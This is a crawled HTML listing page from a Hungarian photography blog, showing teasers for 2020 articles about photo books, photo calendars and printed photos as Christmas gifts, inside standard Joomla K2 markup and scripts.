

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.fotologus.hu/component/k2/content/1-fotologus?start=27
body_size: 7367
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
             <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://blog.fotologus.hu/component/k2/content/1-fotologus" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta property="og:url" content="https://blog.fotologus.hu/component/k2/content/1-fotologus?start=27" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Fotológus - Fotológus Blog" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Fotológus - Fotológus Blog" />
	<meta name="generator" content="MYOB" />
	<title>Fotológus - Fotológus Blog</title>
	<link href="/component/k2/content/1-fotologus" rel="canonical" />
	<link href="https://blog.fotologus.hu/component/k2/content/1-fotologus?start=27&format=feed&type=rss" rel="alternate" type="application/rss+xml" title="Fotológus - Fotológus Blog | RSS 2.0" />
	<link href="https://blog.fotologus.hu/component/k2/content/1-fotologus?start=27&format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Fotológus - Fotológus Blog | Atom 1.0" />
	<link href="/images/favicon-32x32.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdn.jsdelivr.net/npm/simple-line-icons@2.4.1/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_news247/css/k2.css?v=2.10.2" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?7d990323024dfd16c8005113d0519781" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=greek-ext,latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Didact+Gothic:regular&amp;subset=greek-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arimo:regular,italic,700,700italic&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_news247/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_news247/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_news247/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_news247/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/ts_news247/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Open Sans, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Didact Gothic, sans-serif; font-weight:normal; }h2{font-family:Arimo, sans-serif; font-weight:700; }h3{font-family:Arimo, sans-serif; font-weight:700; }h4{font-family:Arimo, sans-serif; font-weight:700; }h5{font-family:Open Sans, sans-serif; font-weight:600; }h6{font-family:Open Sans, sans-serif; font-weight:600; }#sp-header{ padding:25px 0; }#sp-footer-logo{ background-color:#1c1c1c;color:#969696;padding:0 0 40px; }#sp-footer{ background-color:#2abfc0;padding:15px 0; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"39ec95fb53a3ef7f137df6e71792cc9b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?7d990323024dfd16c8005113d0519781" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?7d990323024dfd16c8005113d0519781" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?7d990323024dfd16c8005113d0519781" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.10.2&b=20191212&sitepath=/" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?7d990323024dfd16c8005113d0519781" type="text/javascript"></script>
	<script src="/media/system/js/core.js?7d990323024dfd16c8005113d0519781" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?7d990323024dfd16c8005113d0519781" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?7d990323024dfd16c8005113d0519781" type="text/javascript"></script>
	<script src="/templates/ts_news247/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/ts_news247/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/ts_news247/js/main.js" type="text/javascript"></script>
	<script src="/templates/ts_news247/js/progressbar.js" type="text/javascript"></script>
	<script src="/templates/ts_news247/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>

                                </head>
                <body class="site com-k2 view-itemlist no-layout task-category hu-hu ltr  layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-12 col-sm-12 col-md-12"><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo" src="/images/fotologus_logo.png" alt="Fotológus Blog"></a></div></div></div></div></div></header><section id="sp-menu" class="clearfix main-nav dark-nav"><div class="container"><div class="row"><div id="sp-menu" class="col-sm-12 col-md-12"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/"  >Kezdőlap</a></li><li class="sp-menu-item"><a  href="/inspiracio"  >Inspiráció</a></li><li class="sp-menu-item"><a  href="/fotozasi-tippek"  >Fotózási tippek</a></li><li class="sp-menu-item"><a  href="/tudastar"  >Tudástár</a></li><li class="sp-menu-item"><a  href="/hirek"  >Hírek</a></li><li class="sp-menu-item"><a  href="/pro-2"  >Társadalmi felelősségvállalás</a></li></ul>			</div>
		</div></div></div></div></section><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
			<div id="system-message">
							<div class="alert alert-warning">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Figyelmeztetés</h4>
						<div>
															<p>JUser: :_load: Nem tölthető be a következő azonosítószámú felhasználó: 745</p>
													</div>
									</div>
					</div>
	</div>

<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView standard">

	
		<!-- RSS feed icon -->
	<div class="k2FeedIcon">
		<a href="https://blog.fotologus.hu/component/k2/content/1-fotologus?start=27&format=feed" title="Feliratkozás az RSS csatornára">
			<span>Feliratkozás az RSS csatornára</span>
		</a>
		<div class="clr"></div>
	</div>
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

				<!-- Category block -->
		<div class="itemListCategory">

			
			
						<!-- Category title -->
			<h2><span>Fotológus</span></h2>
			
						<!-- Category description -->
			<div></div>
			
			<!-- K2 Plugins: K2CategoryDisplay -->
			
			<div class="clr"></div>
		</div>
		
				<!-- Subcategories -->
		<div class="itemListSubCategories">
			<h3></h3>

			
			
			<div class="subCategoryContainer subCategoryContainerLast" style="width:100.0%;">
				<div class="subCategory">
					
										<!-- Subcategory title -->
					<h2>
						<a href="/tudastar">
							Tudástár						</a>
					</h2>
					
										<!-- Subcategory description -->
					<div></div>
					
					<!-- Subcategory more... -->
					<a class="subCategoryMore" href="/tudastar">
											</a>

					<div class="clr"></div>
				</div>
			</div>
									
			
			<div class="subCategoryContainer subCategoryContainerLast" style="width:100.0%;">
				<div class="subCategory">
					
										<!-- Subcategory title -->
					<h2>
						<a href="/inspiracio">
							Inspiráció						</a>
					</h2>
					
										<!-- Subcategory description -->
					<div></div>
					
					<!-- Subcategory more... -->
					<a class="subCategoryMore" href="/inspiracio">
											</a>

					<div class="clr"></div>
				</div>
			</div>
									
			
			<div class="subCategoryContainer subCategoryContainerLast" style="width:100.0%;">
				<div class="subCategory">
					
										<!-- Subcategory title -->
					<h2>
						<a href="/pro-2">
							Társadalmi felelősségvállalás						</a>
					</h2>
					
										<!-- Subcategory description -->
					<div></div>
					
					<!-- Subcategory more... -->
					<a class="subCategoryMore" href="/pro-2">
											</a>

					<div class="clr"></div>
				</div>
			</div>
									
			<div class="clr"></div>
		</div>
		
	</div>
	
		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
			
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/nyomtatott-fotok-az-unokarol-ennel-szuperebb-karacsonyi-ajandek-nem-is-kell-a-nagyinak" title="Nyomtatott fot&oacute;k az unok&aacute;r&oacute;l &ndash;  enn&eacute;l szuperebb kar&aacute;csonyi aj&aacute;nd&eacute;k nem is kell a nagyinak">
		    	<img src="/media/k2/items/cache/620466077c427f141effa294382f5fba_XL.jpg" alt="Nyomtatott fot&oacute;k az unok&aacute;r&oacute;l &ndash;  enn&eacute;l szuperebb kar&aacute;csonyi aj&aacute;nd&eacute;k nem is kell a nagyinak" style="width:850px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/nyomtatott-fotok-az-unokarol-ennel-szuperebb-karacsonyi-ajandek-nem-is-kell-a-nagyinak">
	  		Nyomtatott fotók az unokáról –  ennél szuperebb karácsonyi ajándék nem is kell a nagyinak	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/800-superuser">Super User</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				november 09, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	„Olyan gyorsan felnőnek” – biztosan nálatok is gyakorta hangzik el ez a kijelentés, amikor a nagyszülők a szívüknek olyannyira kedves unokákról beszélnek. , Ha az időt megállítani nem is tudjuk,&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/nyomtatott-fotok-az-unokarol-ennel-szuperebb-karacsonyi-ajandek-nem-is-kell-a-nagyinak">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
				<!-- Primary items -->
		<div id="itemListPrimary">
			
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/keszits-fotokonyvet-karacsonyra" title="K&eacute;sz&iacute;ts fot&oacute;k&ouml;nyvet kar&aacute;csonyra!">
		    	<img src="/media/k2/items/cache/c1572c59821062c96d0fc33ad32a2983_S.jpg" alt="K&eacute;sz&iacute;ts fot&oacute;k&ouml;nyvet kar&aacute;csonyra!" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/keszits-fotokonyvet-karacsonyra">
	  		Készíts fotókönyvet karácsonyra!	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/800-superuser">Super User</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				november 04, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Szeretet szatén kötésben Az év szinte minden napjára jut apropó az ajándékozásra, de soha annyit nem foglalkozunk a témával, mint karácsony környékén. A fotókönyv egy igazán egyedi, prémium ajándék, amivel&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/keszits-fotokonyvet-karacsonyra">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/hasznos-tanacsok-es-tippek-egyedi-fotokonyv-keszitesehez-hogy-a-vegeredmeny-csakis-a-legjobb-minoseget-kepviseljen-meghozza-tartos-kivitel-mellett" title="Praktikus tippek egy impoz&aacute;ns l&aacute;tv&aacute;nyt ny&uacute;jt&oacute; fot&oacute;k&ouml;nyv elk&eacute;sz&iacute;t&eacute;s&eacute;hez">
		    	<img src="/media/k2/items/cache/542390225756f78888142d54f3d17e01_S.jpg" alt="Praktikus tippek egy impoz&aacute;ns l&aacute;tv&aacute;nyt ny&uacute;jt&oacute; fot&oacute;k&ouml;nyv elk&eacute;sz&iacute;t&eacute;s&eacute;hez" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/hasznos-tanacsok-es-tippek-egyedi-fotokonyv-keszitesehez-hogy-a-vegeredmeny-csakis-a-legjobb-minoseget-kepviseljen-meghozza-tartos-kivitel-mellett">
	  		Praktikus tippek egy impozáns látványt nyújtó fotókönyv elkészítéséhez	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/800-superuser">Super User</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				október 16, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Fontolgatod az egyedi fotókönyv készítését és szeretnél igazán komoly meglepetést okozni a hozzád közel állóknak a különleges albummal, de nem tudod, miként fogj hozzá a szerkesztéshez? A cikkben lépésről lépésre&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/hasznos-tanacsok-es-tippek-egyedi-fotokonyv-keszitesehez-hogy-a-vegeredmeny-csakis-a-legjobb-minoseget-kepviseljen-meghozza-tartos-kivitel-mellett">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/ajandekozz-hasznos-es-szemelyes-ajandekot-karacsonyra-fotonaptar-keszites" title="Aj&aacute;nd&eacute;kozz hasznos &eacute;s szem&eacute;lyes aj&aacute;nd&eacute;kot kar&aacute;csonyra! - Fot&oacute;napt&aacute;r k&eacute;sz&iacute;t&eacute;s">
		    	<img src="/media/k2/items/cache/64d93d666355a43c4a86679a030d35b6_S.jpg" alt="Aj&aacute;nd&eacute;kozz hasznos &eacute;s szem&eacute;lyes aj&aacute;nd&eacute;kot kar&aacute;csonyra! - Fot&oacute;napt&aacute;r k&eacute;sz&iacute;t&eacute;s" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/ajandekozz-hasznos-es-szemelyes-ajandekot-karacsonyra-fotonaptar-keszites">
	  		Ajándékozz hasznos és személyes ajándékot karácsonyra! - Fotónaptár készítés	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/745-2026-01-19-10-56-10"></a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				október 08, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Nyakunkon a karácsony! Épphogy elkezdtük megszokni, hogy ősz van, máris nyakunkon a karácsony. Ilyenkor mindannyian elkezdünk őrülten készülődni az ünnepekre: szervezni, tervezni, dekorálni, vásárolni. A plázák, terek, vásárok karácsonyi díszekbe&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/ajandekozz-hasznos-es-szemelyes-ajandekot-karacsonyra-fotonaptar-keszites">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/egyedi-naptar-fenykepekbol-idezd-fel-a-legszebb-emlekeid-karacsonykor" title="Egyedi napt&aacute;r f&eacute;nyk&eacute;pekből?  Id&eacute;zd fel a legszebb eml&eacute;keid kar&aacute;csonykor!">
		    	<img src="/media/k2/items/cache/37a06e4a72d6cb27621f1ed829bbee81_S.jpg" alt="Egyedi napt&aacute;r f&eacute;nyk&eacute;pekből?  Id&eacute;zd fel a legszebb eml&eacute;keid kar&aacute;csonykor!" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/inspiracio/egyedi-naptar-fenykepekbol-idezd-fel-a-legszebb-emlekeid-karacsonykor">
	  		Egyedi naptár fényképekből?  Idézd fel a legszebb emlékeid karácsonykor!	  	</a>
	  	
	  		  </h3>
	  
	  	<div class="catItemMetaInfo">
	  					<!-- Item Author -->
			<span class="catItemAuthor">
								<a rel="author" href="/component/k2/author/800-superuser">Super User</a>
							</span>
			
						<!-- Date created -->
			<span class="catItemDateCreated">
				október 06, 2020			</span>
			
						<!-- End Anchor link to comments below -->

	  	</div><!-- Meta info end -->

	  	

		
  </div> <!-- Item header end-->

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	 

	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	A csodás fenyőillat, illetve az ünnepi asztalon helyet kapó fenséges fogások mellett a karácsony egyik legszebb pillanata az, amikor a szeretteid arcán látod az őszinte örömöt a nekik szánt ajándékok&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	<!--- Tags
	  	 -->

	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	

	<!-- Item "read more..." link 

		<div class="catItemReadMore">
		<a class="k2ReadMore" href="/inspiracio/egyedi-naptar-fenykepekbol-idezd-fel-a-legszebb-emlekeid-karacsonykor">
			Bővebben...		</a>
	</div>
		-->
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	 	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/inspiracio/miert-az-egyik-legjobb-ajandekotlet-a-fotonaptar" title="Mi&eacute;rt az egyik legjobb aj&aacute;nd&eacute;k&ouml;tlet a fot&oacute;napt&aacute;r?">
		    	<img src="/media/k2/items/cache/8fe3e0f34d3083cba6fe73d62a783d7f_S.jpg" alt="Mi&eacute;rt az egyik legjobb aj&aacute;nd&eacute;k&ouml;tlet a fot&oacute;napt&aacute;r?" style="width:300px; height:auto;" />
		    </a>
		  </span>

		  				<!-- Item category name -->
				<div class="catItemCategory">
					<a href="/inspiracio">Inspiráció</a>
				</div>
					  <div class="clr"></div>
	  </div>
	  
	<div class="catItemHeader">
	

	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
